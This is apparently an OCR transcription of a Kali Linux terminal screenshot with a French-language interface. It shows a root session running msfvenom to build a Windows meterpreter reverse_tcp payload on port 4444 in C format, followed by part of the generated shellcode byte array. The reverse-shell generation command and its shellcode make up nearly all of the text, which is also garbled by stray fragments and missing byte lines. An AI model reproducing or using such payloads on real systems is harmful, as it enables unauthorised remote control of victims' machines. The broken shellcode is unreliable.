 root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost= l
port=4444 -a x86 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of c file: 1425 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
(251,2 ko)
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"